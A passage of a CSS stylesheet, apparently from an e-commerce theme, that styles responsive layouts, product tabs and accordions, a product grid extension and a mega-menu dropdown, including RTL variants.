  .table-style-3 .table-container .table-column,
  .table-style-4 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-5 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .our-team img {
    width: 100%;
  }
  .team-style-1 .team-inner,
  .team-style-2 .team-inner,
  .team-style-3 .team-inner,
  .team-style-5 .team-inner {
    margin-bottom: 30px;
  }
  .team-style-4 .item-team {
    display: table;
    width: 100%;
    margin-bottom: 30px;
  }
  .team-style-4 .team-container .team-inner .team-image {
    float: none;
    width: 100%;
    display: block;
  }
  .team-style-4 .team-container .team-inner .team-info {
    float: none;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }
  .categories-page img {
    width: 100%;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .full-wrapper-faq-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 50px 15px;
  }
  .accordion-type-3 .info-faq,
  .accordion-type-4 .info-faq {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .dropcap {
    clear: both;
    margin: 30px 0;
  }
  .events-list .item .event-image {
    float: none;
    width: auto;
  }
  .events-list .item .event-image img {
    width: auto;
    max-width: 100%;
  }
  .events-list .item .event-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 15px;
  }
  .full-wrapper.testimonial_2_wrapper {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .full-wrapper.testimonial_4_wrapper {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .full-wrapper.blurred-background {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .testimonials-style-2 .testimonials-image,
  .testimonials-style-3 .testimonials-image,
  .testimonials-style-5 .testimonials-image {
    float: none !important;
    margin: 0 auto;
  }
  .testimonials-style-2 .testimonials-info,
  .testimonials-style-3 .testimonials-info,
  .testimonials-style-5 .testimonials-info {
    margin-left: 0 !important;
    margin-right: 0 !important;
    text-align: center !important;
    padding-top: 20px;
  }
  .blurred-background {
    background-size: auto 100%;
  }
  .w-newsletter {
    display: block;
    width: 100%;
    text-align: center;
  }
  .w-newsletter .image-newsletter {
    float: none;
    width: 100%;
  }
  .w-newsletter .image-newsletter .static-image {
    display: inline-block;
  }
  .w-newsletter .newsletter-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 30px;
  }
  .w-newsletter .socials-popup li {
    margin-bottom: 2px;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .home-1-style .newsletter-v3 .newsletter-info-v3 {
    width: 43% !important;
  }
  .products-list .item .item-inner .box-image-list {
    width: 200px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 220px;
  }
}
@media (max-width: 992px) {
  .newsletter-v3,
  .newsletter-v2 {
    width: 100% !important;
  }
  .newsletter-v3 .newsletter-info-v3,
  .newsletter-v2 .newsletter-info-v3,
  .newsletter-v3 .newsletter-info-v2,
  .newsletter-v2 .newsletter-info-v2 {
    width: 100% !important;
  }
}
@media (max-width: 767px) {
  .newsletter-v3,
  .newsletter-v2 {
    background: #fff !important;
    padding: 30px !important;
    width: 100% !important;
    height: auto !important;
  }
  .newsletter-v3 .newsletter-info-v3,
  .newsletter-v2 .newsletter-info-v3,
  .newsletter-v3 .newsletter-info-v2,
  .newsletter-v2 .newsletter-info-v2 {
    display: table;
    margin: 0 auto;
    text-align: center;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .category-item .image-category .description {
    display: none;
  }
  .category-item .image-category .title-category h2 {
    margin-bottom: 10px;
  }
  .country-item,
  .parners-list li {
    text-align: center;
  }
}
.product.data.items.accordion-style .item.title.resp-accordion {
  border: 1px solid #ddd;
  display: block;
  float: none !important;
  width: 100%;
  font-size: 133.33%;
  color: #444;
  padding: 15px 20px !important;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: 700;
  margin: 10px 0 0 !important;
  height: unset !important;
  line-height: unset !important;
  position: relative;
}
.product.data.items.accordion-style .item.title.resp-accordion a {
  height: auto !important;
  padding: 0 !important;
  line-height: unset !important;
  font-weight: 700;
  color: #333 !important;
  font-size: inherit;
}
.product.data.items.accordion-style .item.title.resp-accordion a:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  float: right;
  margin-top: 7px;
}
.product.data.items.accordion-style .item.title.resp-accordion .resp-arrow {
  position: absolute;
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: 10px;
  top: 50%;
  margin-top: -15px;
  text-align: center;
}
.product.data.items.accordion-style .item.title.resp-accordion .resp-arrow:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product.data.items.accordion-style .item.title.resp-accordion.active a,
.product.data.items.accordion-style .item.title.resp-accordion:hover a {
  color: #fff;
}
.product.data.items.accordion-style .item.title.resp-accordion.active a:before,
.product.data.items.accordion-style .item.title.resp-accordion:hover a:before {
  content: '\f068';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.product.data.items.accordion-style .resp-tab-content {
  float: none !important;
  padding: 20px !important;
  border: none;
  margin: 0 !important;
  border-top: none !important;
}
/* RTL */
.direction-rtl .product.data.items.accordion-style .item.title.resp-accordion a:before {
  float: left;
}
.default-style .resp-accordion {
  display: none;
}
.default-style .resp-tabs-list li {
  background-color: #fff;
  float: left;
  display: block;
  border: 1px solid #ddd;
  border-bottom: none;
  font-size: 133.33%;
  color: #444;
  padding: 10px 20px !important;
  margin: 0 -1px 0 0;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
}
.default-style .resp-tabs-list li a {
  color: inherit;
}
.default-style .resp-tabs-list li.active a,
.default-style .resp-tabs-list li:hover a {
  color: #fff;
}
.default-style .resp-tabs-container {
  clear: both;
  padding: 20px;
  border: 1px solid #ddd;
}
/* RTL */
.direction-rtl .default-style .resp-tabs-list li {
  float: right;
  margin: 0 0 0 -1px;
}
.vertical-style {
  /*-----------Vertical tabs-----------*/
}
.vertical-style .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  clear: left;
}
.vertical-style .resp-accordion {
  display: none;
}
.vertical-style .active {
  border-bottom: none;
}
.vertical-style .resp-content-active,
.vertical-style .resp-accordion-active {
  display: block;
}
.vertical-style .resp-tab-content {
  border: 1px solid #ddd;
  min-height: 268px;
  padding: 30px;
}
.vertical-style h2.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
}
.vertical-style ul.resp-tabs-list {
  float: left;
  width: 200px;
}
.vertical-style .resp-tabs-list li {
  display: block;
  border: 1px solid #ddd;
  border-bottom: none;
  font-size: 133.33%;
  color: #444;
  padding: 15px 30px;
  margin: 0 -1px 0 0;
  cursor: pointer;
  float: none;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
}
.vertical-style .resp-tabs-list li a {
  color: inherit;
}
.vertical-style .resp-tabs-list li.active a,
.vertical-style .resp-tabs-list li:hover a {
  color: #fff;
}
.vertical-style .resp-tabs-list li.active:before,
.vertical-style .resp-tabs-list li:hover:before {
  content: "";
  display: inline-block;
  width: 4px;
  position: absolute;
  left: -1px;
  top: -1px;
  bottom: -1px;
}
.vertical-style .resp-tabs-list li:last-child {
  border-bottom: 1px solid #ddd;
}
.vertical-style .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  min-height: 250px;
  margin-left: 200px;
  clear: none;
}
/* RTL */
.direction-rtl .vertical-style ul.resp-tabs-list {
  float: right;
}
.direction-rtl .vertical-style ul.resp-tabs-list li {
  border-left: none;
}
.direction-rtl .vertical-style ul.resp-tabs-list li.resp-tab-active:before {
  right: -1px;
  left: auto;
}
.direction-rtl .vertical-style .resp-tabs-container {
  margin-right: 200px;
  margin-left: 0;
}
@media only screen and (max-width: 768px) {
  .vertical-style ul.resp-tabs-list {
    width: 100%;
    margin: 0;
  }
  .vertical-style .resp-tabs-list li {
    margin: 0;
    padding: 10px 20px;
  }
  .vertical-style .resp-tabs-container {
    float: none;
    clear: both;
    margin: 0;
    min-height: auto;
  }
  .vertical-style .resp-tabs-container .resp-tab-content {
    padding: 20px;
  }
  .default-style .resp-tabs-list li {
    float: none;
    width: 100%;
  }
}
/* EXTENSION */
.basicproducts_title_text {
  margin-bottom: 10px;
  font-size: 20px;
  font-weight: bold;
}
.bs-pretext {
  margin-bottom: 10px;
}
.sm-basic-products {
  margin: 0 -15px;
}
.sm-basic-products .bs-items {
  margin: 0;
  padding: 0;
  width: 100%;
}
.sm-basic-products .bs-content {
  margin: 0;
  padding: 0;
}
.sm-basic-products .bs-items .bs-votes {
  margin-bottom: 5px;
}
.sm-basic-products .bs-items .bs-btn-add {
  margin-bottom: 5px;
}
.sm-basic-products .bs-items .bs-btn-add form {
  margin: 0;
}
.sm-basic-products .bs-items .bs-item .bs-image {
  max-width: 100%;
}
.sm-basic-products .bs-items .bs-item .bs-image img {
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
}
.sm-basic-products .bs-items .bs-item .bs-detail {
  text-align: right;
}
.sm-basic-products .bs-title {
  margin-bottom: 10px;
}
.sm-basic-products .bs-prices {
  margin-bottom: 5px;
}
.sm-basic-products .bs-description {
  margin-bottom: 5px;
  line-height: 18px;
  word-wrap: break-word;
  color: #636363;
}
.sm-basic-products .bs-cat-date {
  word-wrap: break-word;
  margin-bottom: 5px;
}
.sm-basic-products .bs-category {
  margin-bottom: 5px;
}
.sm-basic-products .bs-review {
  margin-bottom: 5px;
}
.sm-basic-products .bs-review .ratings {
  margin: 0;
}
.sm-basic-products .bs-review .rating-box {
  margin-right: 5px;
}
.sm-basic-products .bs-review .rating-links {
  padding-top: 1px;
}
.sm-basic-products .bs-price {
  margin-bottom: 5px;
}
.sm-basic-products .bs-btn-addtocart {
  margin-bottom: 10px;
}
.sm-basic-products .bs-btn-addtocart button {
  color: #FFF;
}
.sm-basic-products .add-to-links {
  margin: 0;
}
.sm-basic-products .add-to-links li {
  margin-bottom: 5px;
}
.sm-basic-products .bs-date {
  margin-bottom: 5px;
}
.sm-basic-products .bs-description p {
  line-height: 18px;
  word-wrap: break-word;
}
.sm-basic-products .bs-items .bs-item {
  float: left;
  overflow: hidden;
  padding: 0 15px;
}
.sm-basic-products .bs-items a {
  text-decoration: none;
}
.cf:before,
.cf:after {
  content: " ";
  display: table;
}
.cf:after {
  clear: both;
}
/*CSS Responsive*/
/*   --- For IE8 ---
@media all and (min-width: 768px) and (max-width: 1199px){  */
.sm-basic-products.lt-ie9 .bs-resp01-6 .bs-item {
  width: 16.600%;
}
.sm-basic-products.lt-ie9 .bs-resp01-5 .bs-item {
  width: 19.958%;
}
.sm-basic-products.lt-ie9 .bs-resp01-4 .bs-item {
  width: 24.995%;
}
.sm-basic-products.lt-ie9 .bs-resp01-3 .bs-item {
  width: 33.315%;
}
.sm-basic-products.lt-ie9 .bs-resp01-2 .bs-item {
  width: 49.985%;
}
.sm-basic-products.lt-ie9 .bs-resp01-1 .bs-item {
  width: 100%;
}
.sm-basic-products.lt-ie9 .bs-resp01-1 .clr1,
.sm-basic-products.lt-ie9 .bs-resp01-2 .clr2,
.sm-basic-products.lt-ie9 .bs-resp01-3 .clr3,
.sm-basic-products.lt-ie9 .bs-resp01-4 .clr4,
.sm-basic-products.lt-ie9 .bs-resp01-5 .clr5,
.sm-basic-products.lt-ie9 .bs-resp01-6 .clr6 {
  clear: both;
}
/*--------- Other --------------*/
@media all and (min-width: 480px) and (max-width: 767px) {
  .sm-basic-products .bs-resp04-6 .bs-item {
    width: 16.650%;
  }
  .sm-basic-products .bs-resp04-5 .bs-item {
    width: 19.958%;
  }
  .sm-basic-products .bs-resp04-4 .bs-item {
    width: 24.995%;
  }
  .sm-basic-products .bs-resp04-3 .bs-item {
    width: 33.315%;
  }
  .sm-basic-products .bs-resp04-2 .bs-item {
    width: 49.985%;
  }
  .sm-basic-products .bs-resp04-1 .bs-item {
    width: 100%;
  }
  .sm-basic-products .bs-resp04-1 .clr1,
  .sm-basic-products .bs-resp04-2 .clr2,
  .sm-basic-products .bs-resp04-3 .clr3,
  .sm-basic-products .bs-resp04-4 .clr4,
  .sm-basic-products .bs-resp04-5 .clr5,
  .sm-basic-products .bs-resp04-6 .clr6 {
    clear: both;
  }
}
@media all and (min-width: 768px) and (max-width: 991px) {
  .sm-basic-products .bs-resp03-6 .bs-item {
    width: 16.650%;
  }
  .sm-basic-products .bs-resp03-5 .bs-item {
    width: 19.958%;
  }
  .sm-basic-products .bs-resp03-4 .bs-item {
    width: 24.995%;
  }
  .sm-basic-products .bs-resp03-3 .bs-item {
    width: 33.295%;
  }
  .sm-basic-products .bs-resp03-2 .bs-item {
    width: 49.999%;
  }
  .sm-basic-products .bs-resp03-1 .bs-item {
    width: 100%;
  }
  .sm-basic-products .bs-resp03-1 .clr1 {
    clear: both;
  }
  .sm-basic-products .bs-resp03-2 .clr2 {
    clear: both;
  }
  .sm-basic-products .bs-resp03-3 .clr3 {
    clear: both;
  }
  .sm-basic-products .bs-resp03-4 .clr4 {
    clear: both;
  }
  .sm-basic-products .bs-resp03-5 .clr5 {
    clear: both;
  }
  .sm-basic-products .bs-resp03-6 .clr6 {
    clear: both;
  }
}
@media all and (min-width: 992px) and (max-width: 1199px) {
  .sm-basic-products .bs-resp02-6 .bs-item {
    width: 16.650%;
  }
  .sm-basic-products .bs-resp02-5 .bs-item {
    width: 19.958%;
  }
  .sm-basic-products .bs-resp02-4 .bs-item {
    width: 24.995%;
  }
  .sm-basic-products .bs-resp02-3 .bs-item {
    width: 33.315%;
  }
  .sm-basic-products .bs-resp02-2 .bs-item {
    width: 49.999%;
  }
  .sm-basic-products .bs-resp02-1 .bs-item {
    width: 100%;
  }
  .sm-basic-products .bs-resp02-1 .clr1,
  .sm-basic-products .bs-resp02-2 .clr2,
  .sm-basic-products .bs-resp02-3 .clr3,
  .sm-basic-products .bs-resp02-4 .clr4,
  .sm-basic-products .bs-resp02-5 .clr5,
  .sm-basic-products .bs-resp02-6 .clr6 {
    clear: both;
  }
}
@media all and (min-width: 1200px) {
  .sm-basic-products .bs-resp01-6 .bs-item {
    width: 16.650%;
  }
  .sm-basic-products .bs-resp01-5 .bs-item {
    width: 19.970%;
  }
  .sm-basic-products .bs-resp01-4 .bs-item {
    width: 24.995%;
  }
  .sm-basic-products .bs-resp01-3 .bs-item {
    width: 33.315%;
  }
  .sm-basic-products .bs-resp01-2 .bs-item {
    width: 49.999%;
  }
  .sm-basic-products .bs-resp01-1 .bs-item {
    width: 100%;
  }
  .sm-basic-products .bs-resp01-1 .clr1,
  .sm-basic-products .bs-resp01-2 .clr2,
  .sm-basic-products .bs-resp01-3 .clr3,
  .sm-basic-products .bs-resp01-4 .clr4,
  .sm-basic-products .bs-resp01-5 .clr5,
  .sm-basic-products .bs-resp01-6 .clr6 {
    clear: both;
  }
}
.bs-item:before,
.bs-item:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bs-item:after {
  clear: both;
}
/*
TABLE OF CONTENTS
01 MENU BAR
02 DROP DOWN MENU
03 CONTENT STYLING
04 CONTACT FORM
05 COLORS
*/
/*---------------------------01 MENU BAR------------------------------*/
.sambar {
  position: relative;
}
.sambar a:focus {
  outline: none;
}
.sambar ul li {
  background: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.sambar .sambar-inner:before,
.sambar .sambar-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.sambar .sambar-inner:after {
  clear: both;
}
.sm_megamenu_wrapper_horizontal_menu {
  display: block;
  position: relative;
  clear: both;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu {
  margin: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sambar-inner {
  list-style: none;
  width: 100%;
  padding: 0;
}
.sm_megamenu_wrapper_menu_full {
  width: 100%;
  margin: 0;
  display: block;
  position: relative;
  z-index: 9999;
}
.sm_megamenu_wrapper_menu_full .sm_megamenu_menu {
  list-style: none;
  width: 940px;
  margin: 0px auto 0px auto;
  height: 43px;
  padding: 0px 20px 0px 20px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  float: left;
  position: static;
  padding: 0 0px;
  border: none;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_head_item {
  margin-bottom: 20px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_nodrop {
  color: #222222;
  text-transform: uppercase;
  font-size: 108%;
  border-bottom: 1px solid #eaeaea;
  font-weight: bold;
  width: 100%;
  padding-bottom: 5px;
  margin-bottom: 10px;
  display: block;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_nodrop > .icon_items_sub > img {
  margin-bottom: 20px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_nodrop > .icon_items_sub > img:hover {
  opacity: 0.7;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_title > .sm_megamenu_nodrop {
  color: #7d7d7d;
  display: block;
  padding: 4px 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.fullwidth {
  position: static !important;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover {
  background: transparent;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a {
  padding: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
  text-decoration: none;
  display: block;
  position: relative;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover a.sm_megamenu_head {
  position: relative;
  z-index: 11;
}
/*----------------------- Right aligned menu item ---------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_right {
  float: right;
  right: 0;
  margin-right: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover {
  margin-right: 0px;
}
/*-----------------------------02 DROP DOWN MENU------------------------------*/
/*-------------------- Left & right aligned common styles ------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  margin: 0px auto;
  top: -9999em;
  position: absolute;
  z-index: 999;
  background: #ffffff;
  border: 1px solid #e1e1e1;
  padding: 10px;
  max-width: 1170px;
}
/*------------------------------- Drop Downs Sizes --------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
  width: 16.1446374257406%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
  width: 33.2892748514812%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
  width: 48.4339122772218%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
  width: 64.5785497029624%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
  width: 80.723187128703%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
  width: 100%;
  left: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  width: 100%;
}
/*---------------------------------- Showing Drop Down on Mouse Hover - Left aligned -----------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
  top: auto;
  padding: 25px 10px 20px;
  background: #FFFFFF;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
  left: 21px;
  top: 33px;
  display: block;
}
.sm_megamenu_wrapper_menu_full .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
  left: 50%;
  margin-left: -470px;
  top: 32px;
  display: block;
}
/*----------------------------------- Showing Drop Down on Mouse Hover - Right aligned --------------------------------- */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right {
  left: auto;
  right: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_align_right {
  left: auto;
  right: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover .sm_megamenu_dropdown_fullwidth {
  right: 18px;
  top: 33px;
}
/*-------------------------------------- Columns Sizes ---------------------------------------- */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  float: left;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1 {
  width: 16.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2 {
  width: 33.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3 {
  width: 50.0%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4 {
  width: 66.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5 {
  width: 83.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  width: 100%;
  padding: 0 15px;
  clear: both;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 .sm_megamenu_col_4,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 .sm_megamenu_col_6 .sm_megamenu_col_3 {
  padding: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 .sm_megamenu_col_4 .sm_megamenu_col_3,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 .sm_megamenu_col_6 .sm_megamenu_col_3 .sm_megamenu_col_3 {
  padding: 0 15px;
}
/* Use the .sm_megamenu_firstcolumn class for the items that stick to the left edge of the dropdown */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
  padding: 0;
}
/*-------------------------------- 2-Levels Drop Down ----------------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels ul {
  /* all lists */
  padding: 0;
  margin: 0;
  list-style: none;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .levels a {
  display: block;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels a {
  display: block;
  width: 10em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li {
  float: left;
  width: 150px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul {
  position: absolute;
  top: -23px;
  margin: 15px 0px 0px 4px;
  padding: 6px;
  left: -999em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul ul {
  top: -23px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul ul {
  left: -999em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li:hover ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li li:hover ul {
  left: 142px;
}
.sm_megamenu_description {
  display: block;
  padding-left: 10px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul {
  margin: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul li a span {
  padding-left: 13px;
}
.sm_megamenu_align_right {
  text-align: right;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  overflow: hidden;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
  display: block;
}
/*css for button*/
.sambar .sambar-inner .btn-sambar {
  background: #fff;
  color: #FFFFFF;
  float: right;
  margin-left: 5px;
  margin-right: 5px;
  padding: 5px 7px;
  display: none;
}
.sambar .sambar-inner .btn-inner {
  background: #08c;
  width: 100%;
  padding: 7px 0;
  float: left;
}
.sambar .btn-sambar .icon-bar {
  display: block;
  height: 2px;
  margin: 2px 0;
  width: 18px;
}
.sm_megamenu_wrapper_horizontal_menu .media-list {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu li.media {
  width: 100% !important;
  padding: 0 0 10px 0 !important;
  display: block;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
  float: left;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
  float: left;
  padding-bottom: 15px;
  padding-left: 15px;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu i {
  padding-right: 10px;
}
.sm_megamenu_wrapper_horizontal_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
